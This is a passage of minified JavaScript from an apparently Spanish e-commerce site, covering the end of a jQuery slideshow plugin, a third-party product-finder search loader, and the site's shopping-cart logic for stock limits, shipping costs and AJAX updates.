self.trigger('walk');self._slideShow();},100);}
if(video){if(video.readyState===4){video.currentTime=0;}
video.play();go();}else{img.src=src;img.onload=go;}},shuffle:function(){var temp,rand;for(var i=this.total-1;i>0;i--){rand=Math.floor(Math.random()*(i+1));temp=this.settings.slides[i];this.settings.slides[i]=this.settings.slides[rand];this.settings.slides[rand]=temp;}},play:function(){if(this.paused){this.paused=false;this.next();this.trigger('play');}},pause:function(){this._timer(false);this.paused=true;this.trigger('pause');},toggle:function(){if(this.paused){this.play();}else{this.pause();}},playing:function(){return!this.paused&&!this.noshow;},current:function(advanced){if(advanced){return{slide:this.slide,data:this.settings.slides[this.slide]};}
return this.slide;},jump:function(nb){if(nb<0||nb>this.total-1||nb===this.slide){return;}
this.slide=nb;this._goto(this.slide);},next:function(){this.slide++;if(this.slide>=this.total){this.slide=0;}
this._goto(this.slide);},previous:function(){this.slide--;if(this.slide<0){this.slide=this.total-1;}
this._goto(this.slide);},trigger:function(fn){var params=[];if(fn==='init'){params=[this.settings];}else{params=[this.slide,this.settings.slides[this.slide]];}
this.$elmt.trigger('vegas'+fn,params);if(typeof this.settings[fn]==='function'){this.settings[fn].apply(this.$elmt,params);}},options:function(key,value){var oldSlides=this.settings.slides.slice();if(typeof key==='object'){this.settings=$.extend({},defaults,$.vegas.defaults,key);}else if(typeof key==='string'){if(value===undefined){return this.settings[key];}
this.settings[key]=value;}else{return this.settings;}
if(this.settings.slides!==oldSlides){this.total=this.settings.slides.length;this.noshow=this.total<2;this._preload();}},destroy:function(){clearTimeout(this.timeout);this.$elmt.removeClass('vegas-container');this.$elmt.find('> .vegas-slide').remove();this.$elmt.find('> .vegas-wrapper').clone(true).children().appendTo(this.$elmt);this.$elmt.find('> .vegas-wrapper').remove();this.$timer.remove();this.$overlay.remove();this.elmt._vegas=null;}};$.fn.vegas=function(options){var args=arguments,error=false,returns;if(options===undefined||typeof options==='object'){return this.each(function(){if(!this._vegas){this._vegas=new Vegas(this,options);}});}else if(typeof options==='string'){this.each(function(){var instance=this._vegas;if(!instance){throw new Error('No Vegas applied to this element.');}
if(typeof instance[options]==='function'&&options[0]!=='_'){returns=instance[options].apply(instance,[].slice.call(args,1));}else{error=true;}});if(error){throw new Error('No method "'+options+'" in Vegas.');}
return returns!==undefined?returns:this;}};$.vegas={};$.vegas.defaults=defaults;$.vegas.isVideoCompatible=function(){return!/(Android|webOS|Phone|iPad|iPod|BlackBerry|Windows Phone)/i.test(navigator.userAgent);};})(window.jQuery||window.Zepto);;(function(){if(!window.hasOwnProperty('sbFinder')){console.debug('SELLBOOST_FINDER_ERROR: Sellboost Finder cannot be loaded, sbFinder is not defined');return;}
if(window.hasOwnProperty('sbFinderFunnel_delete')){const allKeys=Object.keys(localStorage);const sessionKeys=allKeys.filter(key=>key.startsWith('sb-finder-session'));const sessionKeyToDelete=sessionKeys.find(key=>{const sessionObject=JSON.parse(localStorage.getItem(key));return sessionObject?.id===window.sbFinderFunnel_delete;});if(sessionKeyToDelete){const sessionToDelete=JSON.parse(localStorage.getItem(sessionKeyToDelete));localStorage.setItem(sessionKeyToDelete,JSON.stringify({...sessionToDelete,productsClicked:[]}));document.cookie="sbFinderFunnel=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";}}
const{testMode,zIndex}=window.sbFinder.config;const{runOnDomLoaded,shopDataUrl,preloadTemplate,cssSelectors}=window.sbFinder.preloader;const urlParams=new URLSearchParams(window.location.search);const test_mode_force_finder=urlParams.get('test_mode_force_finder');if(!testMode||test_mode_force_finder!==null){if(runOnDomLoaded){document.addEventListener("DOMContentLoaded",loadFinder);}else{loadFinder();}}
function loadFinder(){detectDefaultSearchInput();addClassesToCssSelectors();configPreLoader();fetchFinderShopData();}
function detectDefaultSearchInput(){const elements=document.querySelectorAll("input[name='q'], input[name='s'], input[name='search_query'], input[id^='search_query']");for(const element of elements){element.classList.add('sb-search-input');}}
function addClassesToCssSelectors(){if(!cssSelectors){return;}
const elements=document.querySelectorAll(cssSelectors);for(const element of elements){element.classList.add('sb-search-input');}}
function addOverlay(searchInput,modal){const overlay=document.createElement('div');overlay.className='sb-finder-overlay';overlay.tabIndex=0;overlay.setAttribute('role','button');overlay.setAttribute('aria-label','Finder');overlay.style.position='fixed';overlay.style.backgroundColor='transparent';overlay.style.cursor='pointer';const inputZIndex=parseInt(window.getComputedStyle(searchInput).zIndex,10);const overlayZIndex=isNaN(inputZIndex)?1:inputZIndex+1;overlay.style.zIndex=overlayZIndex.toString();searchInput.tabIndex=-1;function updateOverlayPosition(){const rect=searchInput.getBoundingClientRect();overlay.style.top=`${rect.top}px`;overlay.style.left=`${rect.left}px`;overlay.style.width=`${rect.width}px`;overlay.style.height=`${rect.height}px`;overlay.style.display=searchInput.style.display==='none'?'none':undefined;overlay.style.visibility=searchInput.style.visibility==='hidden'?'hidden':undefined;}
function onOpenFinderPreload(modal){if(!modal.classList.contains('show')){window.sbFinder.config.preloadActive=true;modal.classList.add('show');}}
searchInput.insertAdjacentElement('afterend',overlay);updateOverlayPosition();window.addEventListener('resize',updateOverlayPosition);window.addEventListener('scroll',updateOverlayPosition);window.addEventListener('load',updateOverlayPosition);overlay.addEventListener('click',()=>{onOpenFinderPreload(modal);});overlay.addEventListener('focus',()=>{onOpenFinderPreload(modal);});}
function configPreLoader(){if(!preloadTemplate){console.debug('SELLBOOST_FINDER_ERROR: Preloader template not found');return;}
document.body.insertAdjacentHTML("beforeend",preloadTemplate);const modal=document.getElementById('sb-finder-preload');if(!modal){console.debug('SELLBOOST_FINDER_ERROR: Preloader modal not found');return;}
if(zIndex){modal.style.zIndex=zIndex;}
const removeExistingListeners=window.sbFinder.config.removeExistingListeners;const searchInputs=document.getElementsByClassName('sb-search-input');for(let i=0;i<searchInputs.length;i++){const input=searchInputs[i];if(removeExistingListeners){addOverlay(input,modal);}else{input.addEventListener('click',()=>{window.sbFinder.config.preloadActive=true;modal.classList.add('show');});}}
const closeIcon=modal.querySelector('svg');if(closeIcon){closeIcon.addEventListener('click',()=>{modal.classList.remove('show');});}}
function removePreLoader(){document.getElementById('sb-finder-preload')?.remove();}
function fetchFinderShopData(){const cacheReset=urlParams.get('cache-reset');const fetchConfig=cacheReset?{cache:"no-store"}:{};const controller=new AbortController();const signal=controller.signal;const fetchPromise=fetch(shopDataUrl,{...fetchConfig,signal}).then(response=>{if(!response.ok){throw new Error('Shop data response error');console.debug('SELLBOOST_FINDER_ERROR: Shop data response error');}
return response.json();});let timeoutId;const timeoutPromise=new Promise((_,reject)=>{timeoutId=setTimeout(()=>{controller.abort();reject(new Error('Request timed out'));console.debug('SELLBOOST_FINDER_ERROR: Request shopData timed out');},10000);});Promise.race([fetchPromise,timeoutPromise]).then(response=>{clearTimeout(timeoutId);if(response.status!=='success'){throw new Error('Sellboost Finder cannot be loaded, shop data not found');console.debug('SELLBOOST_FINDER_ERROR: Sellboost Finder cannot be loaded, shop data not found')}
window.sbFinder.apiShopData=response.data;loadAssets(response.data.assets);removePreLoader();}).catch(error=>{console.debug('SELLBOOST_FINDER_ERROR ',error);document.querySelectorAll('.sb-finder-overlay').forEach(el=>el.remove());removePreLoader();});}
function loadAssets(assets){for(const fileType in assets){for(const file of assets[fileType]){if(fileType==='js'){document.body.appendChild(Object.assign(document.createElement('script'),{src:file,type:'text/javascript',}));}else if(fileType==='css'){document.head.appendChild(Object.assign(document.createElement('link'),{href:file,rel:'stylesheet',type:'text/css',}));}}}}})();;$(document).ready(function(){function updateScrollIndicators(){var $products=$('.new_cart_products');if($products.length===0)return;var el=$products[0];var scrollTop=el.scrollTop;var scrollHeight=el.scrollHeight;var clientHeight=el.clientHeight;if($('.new_cart_scroll_hint.top').length===0){$('.new_cart_header').append('<div class="new_cart_scroll_hint top"><span>Sube para ver más</span></div>');}
if($('.new_cart_scroll_hint.bottom').length===0){$('.new_cart_footer').prepend('<div class="new_cart_scroll_hint bottom"><span>Baja para ver más</span></div>');}
var $topHint=$('.new_cart_scroll_hint.top');var $bottomHint=$('.new_cart_scroll_hint.bottom');if(scrollTop>5){$topHint.addClass('visible');}else{$topHint.removeClass('visible');}
if(scrollHeight>clientHeight&&(scrollTop+clientHeight<scrollHeight-5)){$bottomHint.addClass('visible');}else{$bottomHint.removeClass('visible');}}
document.addEventListener('scroll',function(e){if(e.target&&e.target.classList&&e.target.classList.contains('new_cart_products')){updateScrollIndicators();}},true);$(window).on('resize',updateScrollIndicators);$(document).on('mouseenter','.new_shopping_cart',updateScrollIndicators);function openNewCart(){$('#new_cart').addClass('open');$('body').addClass('new-cart-open');setTimeout(updateScrollIndicators,100);}
function closeNewCart(){if($('body').hasClass('checkout-processing')){return false;}
$('#new_cart').removeClass('open');$('body').removeClass('new-cart-open');}
$(document).on('click','.new-header-cart-opener',function(e){e.preventDefault();openNewCart();});$(document).on('click','.new_cart_close, .new_shopping_cart_overflow',function(){closeNewCart();});$(document).on('keydown',function(e){if(e.key==="Escape"){closeNewCart();}});function updateShippingColor(){var $shippingCost=$('.new_cart_shipping_row .ajax_cart_shipping_cost');if($shippingCost.length){var text=$shippingCost.text().trim();if(typeof freeShippingTranslation!=='undefined'&&text===freeShippingTranslation){$shippingCost.addClass('free-shipping');}else{$shippingCost.removeClass('free-shipping');}}}
function cleanTotalFormat(){var $total=$('.new_cart_total_value');if($total.length){var text=$total.text().trim();if(text.indexOf('(')===0&&text.indexOf(')')===text.length-1){$total.text(text.substring(1,text.length-1));}}}
var observer=new MutationObserver(function(mutations){updateScrollIndicators();updateShippingColor();cleanTotalFormat();});function initObserver(){var cartContainer=document.getElementById('new_cart');if(cartContainer){observer.observe(cartContainer,{childList:true,subtree:true});updateScrollIndicators();updateShippingColor();cleanTotalFormat();}else{setTimeout(initObserver,500);}}
initObserver();var currentCartState={products:[],total:'0,00 €',productTotal:'0,00 €',baseShippingCost:mcls_carrierinfo[typeof id_zone!=='undefined'?id_zone:0]||0,standardShippingCost:0};function getStandardShippingCost(){if(typeof zone_standard_shipping_cost!=='undefined'){var cost=parseFloat(zone_standard_shipping_cost);if(!isNaN(cost)&&cost>=0){return cost;}}
if(currentCartState.standardShippingCost>0){return currentCartState.standardShippingCost;}
var cost=0;var id_currency=undefined;if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}else{id_currency=$('#mcls_currencyselector option:selected').val();}
if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(typeof id_zone!=='undefined'&&typeof mcls_carrierinfo!=='undefined'&&mcls_carrierinfo[id_zone]){var zoneInfo=mcls_carrierinfo[id_zone];var basePrice=parseFloat(zoneInfo.price);if(!isNaN(basePrice)&&basePrice>0){if(typeof mcls_currencies!=='undefined'&&id_currency&&mcls_currencies[id_currency]){var rate=parseFloat(mcls_currencies[id_currency].conversion_rate);if(!isNaN(rate)&&rate>0){cost=basePrice*rate;}else{cost=basePrice;}}else{cost=basePrice;}}}
else if(typeof mcls_currencyinfo!=='undefined'){var id_country=undefined;if(typeof ece_id_country!=='undefined')id_country=ece_id_country;else id_country=$('#mcls_countryselector option:selected').attr('data-id_country');if(!id_country&&typeof id_country_default!=='undefined')id_country=id_country_default;if(id_country&&mcls_currencyinfo[id_country]){var basePrice=parseFloat(mcls_currencyinfo[id_country].price);if(!isNaN(basePrice)&&basePrice>0){if(typeof mcls_currencies!=='undefined'&&id_currency&&mcls_currencies[id_currency]){var rate=parseFloat(mcls_currencies[id_currency].conversion_rate);if(!isNaN(rate)&&rate>0){cost=basePrice*rate;}else{cost=basePrice;}}else{cost=basePrice;}}}}
return cost;}
function initCartState(){var $cart=$('#new_cart');if($cart.length){var productsData=$cart.attr('data-cart_products');if(productsData){try{var rawProducts=JSON.parse(productsData);currentCartState.products=[];$.each(rawProducts,function(index,p){if(p.id&&p.link){currentCartState.products.push(p);return;}
var id=p.id_product;var ipa=p.id_product_attribute;var $item=$('.new_cart_item[data-id-product="'+id+'"][data-id-product-attribute="'+ipa+'"]');if($item.length===0){$item=$('.new_cart_item[data-id-product="'+id+'"]');}
var link=$item.find('.new_cart_item_name').attr('href')||'#';var image=$item.find('.new_cart_item_image').attr('src')||'';var priceText=$item.find('.new_cart_price_current').text().trim();var manufacturer=$item.find('.new_cart_item_brand').text().trim();var manufacturerId=$item.data('id-manufacturer')||p.id_manufacturer;if(!priceText&&p.price_wt){priceText=formatCurrency(parseFloat(p.price_wt));}
var normalized={id:id,idCombination:ipa,quantity:parseInt(p.cart_quantity),name:p.name,link:link,image_cart:image,price:priceText,price_float:parseFloat(p.price_wt),price_without_reduction:parseFloat(p.price_without_reduction),attributes:p.attributes_small||p.attributes,manufacturer:manufacturer,idManufacturer:manufacturerId,description_short:p.description_short,is_gift:p.is_gift||false,gifted_product:p.gifted_product||false,gift_desc:p.gift_desc||''};currentCartState.products.push(normalized);});currentCartState.total=$('.new_cart_total_value').text().trim();var calculatedCost=getStandardShippingCost();if(calculatedCost>0){currentCartState.standardShippingCost=calculatedCost;currentCartState.baseShippingCost=calculatedCost;}else{var $shippingCost=$('.new_cart_shipping_row .ajax_cart_shipping_cost');var shippingText=$shippingCost.attr('data-shipping-cost')||$shippingCost.text().trim();var freeText=$shippingCost.attr('data-shipping-cost-free');if(!freeText&&typeof freeShippingTranslation!=='undefined')freeText=freeShippingTranslation;if(!freeText)freeText='Gratis';if(shippingText!==freeText&&shippingText!=='Gratis'){var clean=shippingText.replace(/[^\d,.-]/g,'').replace(',','.');currentCartState.baseShippingCost=parseFloat(clean)||0;if(currentCartState.baseShippingCost>0){currentCartState.standardShippingCost=currentCartState.baseShippingCost;}}else{currentCartState.baseShippingCost=0;}}
updateFreeShippingProgress(currentCartState.total);}catch(e){}}}}
initCartState();function formatCurrency(amount){if(typeof window.formatCurrency==='function'&&typeof mcls_currencies!=='undefined'){var id_currency=undefined;if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}
if(!id_currency)id_currency=$('#mcls_currencyselector option:selected').val();if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(id_currency&&mcls_currencies[id_currency]){return window.formatCurrency(amount,mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);}}
return amount.toFixed(2).replace('.',',')+' €';}
function updateCartStateData(){$('#new_cart').attr('data-cart_products',JSON.stringify(currentCartState.products));}
function sendCartRequest(url){return fetch(url,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},keepalive:true}).then(function(response){return response.json();});}
function calculateOptimisticTotals(){var productTotal=0;$.each(currentCartState.products,function(index,product){productTotal+=product.price_float*product.quantity;});var threshold=getFreeShippingThreshold();var shippingCost=0;if(threshold>0&&productTotal>=threshold){shippingCost=0;}else{shippingCost=getStandardShippingCost();if(shippingCost===0&&currentCartState.baseShippingCost>0){shippingCost=currentCartState.baseShippingCost;}}
var total=productTotal+shippingCost;return{productTotal:productTotal,shippingCost:shippingCost,total:total};}
var pendingCartUpdates={};function debounceCartUpdate(idProduct,idCombination,delta){var key=idProduct+'_'+idCombination;if(!pendingCartUpdates[key]){pendingCartUpdates[key]={delta:0,timer:null};}
clearTimeout(pendingCartUpdates[key].timer);pendingCartUpdates[key].delta+=delta;pendingCartUpdates[key].timer=setTimeout(function(){var finalDelta=pendingCartUpdates[key].delta;delete pendingCartUpdates[key];if(finalDelta===0)return;var qty=Math.abs(finalDelta);var op=finalDelta<0?'down':'up';var ajaxUrl=baseUri+'?controller=cart&add=1&ajax=true&qty='+qty+'&id_product='+idProduct+'&token='+static_token+'&ipa='+idCombination;if(op==='down'){ajaxUrl+='&op=down';}
sendCartRequest(ajaxUrl).then(function(jsonData){if(jsonData.hasError){var errors='';for(var error in jsonData.errors)
if(error!='indexOf')
errors+=$('<div />').html(jsonData.errors[error]).text()+"\n";alert(errors);var pIndex=-1;$.each(currentCartState.products,function(idx,p){var pId=p.id||p.id_product;var pIpa=p.idCombination||p.id_product_attribute||0;var tId=idProduct;var tIpa=idCombination||0;if(pId==tId&&pIpa==tIpa){pIndex=idx;return false;}});if(pIndex!==-1){currentCartState.products[pIndex].quantity-=finalDelta;if(currentCartState.products[pIndex].quantity<=0){currentCartState.products.splice(pIndex,1);}
updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));}}else{updateShippingFromResponse(jsonData);}}).catch(function(error){});},1000);}
$(document).on('click','.new_cart_qty_btn.minus',function(e){e.preventDefault();var $this=$(this);var href=$this.attr('href');if(!href)return;var idProduct=$this.closest('.new_cart_item').data('id-product');var idAttribute=$this.closest('.new_cart_item').data('id-product-attribute');var productIndex=-1;$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&product.idCombination==idAttribute){productIndex=index;return false;}});if(productIndex!==-1){currentCartState.products[productIndex].quantity--;if(currentCartState.products[productIndex].quantity<=0){currentCartState.products.splice(productIndex,1);}
updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}
debounceCartUpdate(idProduct,idAttribute,-1);});$(document).on('click','.ajax_cart_block_remove_link, .new_cart_remove_link',function(e){e.preventDefault();var $this=$(this);var href=$this.attr('href');if(!href)return;var idProduct=$this.closest('.new_cart_item').data('id-product');var idAttribute=$this.closest('.new_cart_item').data('id-product-attribute');var productIndex=-1;$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&product.idCombination==idAttribute){productIndex=index;return false;}});if(productIndex!==-1){currentCartState.products.splice(productIndex,1);updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}
sendCartRequest(href+'&ajax=true').then(function(jsonData){if(jsonData.hasError){var errors='';for(var error in jsonData.errors)
if(error!='indexOf')
errors+=$('<div />').html(jsonData.errors[error]).text()+"\n";alert(errors);}else{updateShippingFromResponse(jsonData);}}).catch(function(error){});});$(document).on('click','.new_ajax_add_to_cart_button, .new_cart_qty_btn.plus',function(e){e.preventDefault();var $this=$(this);if(!$this.hasClass('new_cart_qty_btn')){var currentWidth=$this.outerWidth();var currentHeight=$this.outerHeight();$this.addClass('loading');$this.css({'width':currentWidth+'px','height':currentHeight+'px','min-width':currentWidth+'px','min-height':currentHeight+'px'});if(!$this.find('.new-cart-loader').length){$this.append('<span class="new-cart-loader"></span>');}}
var $container=$this.closest('.product-container');if($container.length===0){$container=$this.closest('.new_cart_item');}
if($container.length===0){$container=$this.closest('[class*="product-"]');}
var idProduct=$this.data('id-product');var idProductAttribute=$this.data('id-product-attribute')||0;var minimalQuantity=$this.data('minimal_quantity')||1;if(!idProduct){idProduct=$container.data('id-product');idProductAttribute=$container.data('id-product-attribute');}
var productData=$container.data('product')||$container.closest('.product-block').data('product');var isMainProductPage=$container.closest('[class*="product-"]').length>0&&$container.closest('.ajax_block_product, #relatedproducts, #eccab').length===0;if(isMainProductPage){var $quantityWanted=$('#quantity_wanted');if($quantityWanted.length){var quantityValue=parseInt($quantityWanted.val());if(quantityValue>0){minimalQuantity=quantityValue;}}}
if((!idProductAttribute||idProductAttribute==0)&&isMainProductPage){var $idCombination=$('#idCombination');if($idCombination.length){var combinationFromInput=parseInt($idCombination.val());if(combinationFromInput>0){idProductAttribute=combinationFromInput;}}}
if((!idProductAttribute||idProductAttribute==0)&&productData&&productData.id_product_attribute){idProductAttribute=productData.id_product_attribute;}
var availableStock=undefined;if($container.hasClass('product-container')){var $sizeChanger=$container.find('.sizechanger');if($sizeChanger.length){if(idProductAttribute&&idProductAttribute!=0){var $targetSize=$sizeChanger.find('li[data-attrib="'+idProductAttribute+'"]');if($targetSize.length&&typeof $targetSize.data('stock')!=='undefined'){availableStock=parseInt($targetSize.data('stock'));}}
else{var $selectedSize=$sizeChanger.find('li.selected');if($selectedSize.length){idProductAttribute=$selectedSize.data('attrib');if(typeof $selectedSize.data('stock')!=='undefined'){availableStock=parseInt($selectedSize.data('stock'));}}}}}
if(typeof availableStock==='undefined'&&productData&&productData.size_attributes){$.each(productData.size_attributes,function(i,attr){if(attr.id_product_attribute==idProductAttribute){availableStock=parseInt(attr.quantity);return false;}});}
if(typeof availableStock==='undefined'){if(typeof $this.data('quantity')!=='undefined'){availableStock=parseInt($this.data('quantity'));}else if(productData&&typeof productData.quantity!=='undefined'){availableStock=parseInt(productData.quantity);}}
if(typeof availableStock==='undefined'){$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&(product.idCombination==idProductAttribute||(!product.idCombination&&!idProductAttribute))){if(typeof product.stock_quantity!=='undefined'){availableStock=product.stock_quantity;}
return false;}});}
var allowOosp=false;if(productData&&typeof productData.allow_oosp!=='undefined'){allowOosp=Boolean(productData.allow_oosp);}else{$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&(product.idCombination==idProductAttribute||(!product.idCombination&&!idProductAttribute))){if(typeof product.allow_oosp!=='undefined'){allowOosp=product.allow_oosp;}
return false;}});}
var idManufacturer=0;if($container.data('id-manufacturer')){idManufacturer=$container.data('id-manufacturer');}
if(!idManufacturer){var productData=$container.data('product')||$container.closest('.product-block').data('product');if(productData&&productData.id_manufacturer){idManufacturer=productData.id_manufacturer;}}
if(!idManufacturer){$.each(currentCartState.products,function(index,product){if(product.id==idProduct){idManufacturer=product.idManufacturer||product.id_manufacturer;return false;}});}
if(!allowOosp&&typeof availableStock!=='undefined'&&!isNaN(availableStock)){var currentQtyProductVariant=0;$.each(currentCartState.products,function(index,p){var pIdCombo=p.idCombination||p.id_product_attribute||0;var targetIdCombo=idProductAttribute||0;if(p.id==idProduct&&pIdCombo==targetIdCombo){currentQtyProductVariant+=p.quantity;}});if((currentQtyProductVariant+minimalQuantity)>availableStock){var msg='No puedes añadir más cantidad de este producto. Stock disponible: '+availableStock;if(typeof showLimitModal==='function'){showLimitModal(msg);}else{alert(msg);}
$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});return;}}
if(idManufacturer){var currentQtyProduct=0;var currentQtyManufacturer=0;$.each(currentCartState.products,function(index,p){var pManId=p.idManufacturer||p.id_manufacturer;if(pManId==idManufacturer){currentQtyManufacturer+=p.quantity;}
var pIdCombo=p.idCombination||p.id_product_attribute||0;var targetIdCombo=idProductAttribute||0;if(p.id==idProduct&&pIdCombo==targetIdCombo){currentQtyProduct+=p.quantity;}});if(typeof isB2BUser==='undefined'||!isB2BUser){if(typeof maxUnitsPerProduct!=='undefined'&&maxUnitsPerProduct[idManufacturer]){var maxProd=parseInt(maxUnitsPerProduct[idManufacturer]);if((currentQtyProduct+minimalQuantity)>maxProd){var msgTemplate=$('#limit_alert_message').data('limit-product-msg');var msg='';if(msgTemplate){msg=msgTemplate.replace('#',maxProd);}else{msg='Has superado el límite de unidades para este producto ('+maxProd+').';}
if(typeof showLimitModal==='function'){showLimitModal(msg);}else{alert(msg);}
$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});hideCheckoutSpinner();return;}}}
if(typeof isB2BUser==='undefined'||!isB2BUser){if(typeof maxUnitsPerManufacturer!=='undefined'&&maxUnitsPerManufacturer[idManufacturer]){var maxMan=parseInt(maxUnitsPerManufacturer[idManufacturer]);if((currentQtyManufacturer+minimalQuantity)>maxMan){var msgTemplate=$('#limit_alert_message').data('limit-manufacturer-msg');var msg='';if(msgTemplate){msg=msgTemplate.replace('#',maxMan);}else{msg='Has superado el límite de unidades para esta marca ('+maxMan+').';}
if(typeof showLimitModal==='function'){showLimitModal(msg);}else{alert(msg);}
$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});hideCheckoutSpinner();return;}}}}
if(!$this.hasClass('new_cart_qty_btn')){triggerFlyAnimation($this);var $toast=$('.new_cart_toast');$toast.addClass('show');setTimeout(function(){$toast.removeClass('show');},3000);setTimeout(function(){$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});},1000);}
var productIndex=-1;$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&product.idCombination==idProductAttribute){productIndex=index;return false;}});if(productIndex!==-1){currentCartState.products[productIndex].quantity+=minimalQuantity;updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}else{var productData=$container.data('product')||$container.closest('.product-block').data('product');var name=productData?productData.name:$container.find('.name a').first().text().trim();var link='';if(typeof window.location!=='undefined'&&$('#idCombination').length){link=window.location.pathname+window.location.search;if(idProductAttribute){link=link.split('#')[0]+'#/'+idProductAttribute;}}else if(productData){link=productData.url||productData.link||'';}
if(!link){link=$container.find('.name a').first().attr('href')||'undefined';}
var image='';if(isMainProductPage){var $mainImage=$('#bigpic, #bigpic img');if($mainImage.length){image=$mainImage.attr('src')||$mainImage.find('img').attr('src')||'';if(image){image=image.replace(/\/[^\/]+-[^\/]+\.jpg/,'/'+image.split('/').pop().replace(/\.(jpg|png|gif)/,'-cart_default.$1'));}}}
if(!image){var $containerImage=$container.find('.product_img_link img').not('#hallmark img, .hallmark, #hallmark *').first();if($containerImage.length===0){$containerImage=$container.find('.product-image-container img').not('#hallmark img, .hallmark, #hallmark *').first();}
if($containerImage.length){image=$containerImage.attr('src')||'';}}
if(!image&&productData){image=productData.image_url||productData.image_cart||'';}
if(!image){image='undefined';}
var manufacturer='';if(productData){manufacturer=productData.manufacturer_name||productData.manufacturer||'';}
var priceText='0,00 €';var priceFloat=0;var priceWithoutReduction=0;if(isMainProductPage){var $priceElement=$('#our_price_display, .our_price_display, #price_display');if($priceElement.length){var domPrice=$priceElement.text().trim();if(domPrice){priceText=domPrice;var cleanPrice=domPrice.replace(/[^\d,.-]/g,'').replace(',','.');priceFloat=parseFloat(cleanPrice)||0;var $oldPrice=$('#old_price_display, .old-price');if($oldPrice.length&&$oldPrice.is(':visible')){var domOldPrice=$oldPrice.text().trim();if(domOldPrice){var cleanOldPrice=domOldPrice.replace(/[^\d,.-]/g,'').replace(',','.');priceWithoutReduction=parseFloat(cleanOldPrice)||priceFloat;}}else{priceWithoutReduction=priceFloat;}}}
else if(typeof productPrice!=='undefined'){priceFloat=parseFloat(productPrice)||0;priceText=formatCurrency(priceFloat);if(typeof productPriceWithoutReduction!=='undefined'){priceWithoutReduction=parseFloat(productPriceWithoutReduction)||priceFloat;}else{priceWithoutReduction=priceFloat;}}}
if(!priceFloat){var domPrice=$container.find('.content_price .product-price, .price').first().text().trim();if(domPrice){priceText=domPrice;var cleanPrice=domPrice.replace(/[^\d,.-]/g,'').replace(',','.');priceFloat=parseFloat(cleanPrice)||0;var domOldPrice=$container.find('.old-price, .price-old').first().text().trim();if(domOldPrice){var cleanOldPrice=domOldPrice.replace(/[^\d,.-]/g,'').replace(',','.');priceWithoutReduction=parseFloat(cleanOldPrice)||priceFloat;}else{priceWithoutReduction=priceFloat;}}}
if(!priceFloat&&productData&&productData.price){priceFloat=parseFloat(productData.price);priceText=formatCurrency(priceFloat);if(productData.price_without_reduction){priceWithoutReduction=parseFloat(productData.price_without_reduction);}else{priceWithoutReduction=priceFloat;}}
var attributes='';var $selectedOption=$container.find('select.attribute_select option:selected');if($selectedOption.length){attributes=$selectedOption.text().trim();}
if(!attributes){var $checkedRadio=$container.find('input[name^="group_"]:checked');if($checkedRadio.length){var $label=$checkedRadio.closest('label');attributes=$label.find('.radio_label').text().trim()||$label.text().trim();attributes=attributes.replace(/\s+/g,' ').trim();}}
if(!attributes&&productData&&productData.size_attributes&&Array.isArray(productData.size_attributes)){$.each(productData.size_attributes,function(i,attr){if(parseInt(attr.id_product_attribute)==parseInt(idProductAttribute)){attributes=attr.attribute_name||attr.name||'';return false;}});}
if(!attributes){var $selectedSize=$container.find('.sizechanger li.selected');if($selectedSize.length){attributes=$selectedSize.text().trim();}}
if(!attributes&&productData){attributes=productData.attributes_small||productData.attributes||'';}
var newProduct={id:idProduct,idCombination:idProductAttribute,quantity:minimalQuantity,name:name,link:link,image_cart:image,price:priceText,price_float:priceFloat,price_without_reduction:priceWithoutReduction,attributes:attributes,manufacturer:manufacturer,idManufacturer:idManufacturer,description_short:productData?productData.description_short:'',stock_quantity:availableStock,allow_oosp:allowOosp};currentCartState.products.push(newProduct);updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}
debounceCartUpdate(idProduct,idProductAttribute,minimalQuantity);});$(document).on('click','.sizechanger li',function(){var $li=$(this);var stock=parseInt($li.data('stock'));var idAttribute=$li.data('attrib');var $container=$li.closest('.product-container');var $btn=$container.find('.new_ajax_add_to_cart_button');if(!isNaN(stock)){$btn.attr('data-quantity',stock);$btn.data('quantity',stock);}
if(idAttribute){$btn.attr('data-id-product-attribute',idAttribute);$btn.data('id-product-attribute',idAttribute);}
var productData=$container.attr('data-product');if(productData){try{var dataObj=(typeof productData==='string')?JSON.parse(productData):productData;dataObj.quantity=stock;if(typeof dataObj.stock_quantity!=='undefined'){dataObj.stock_quantity=stock;}
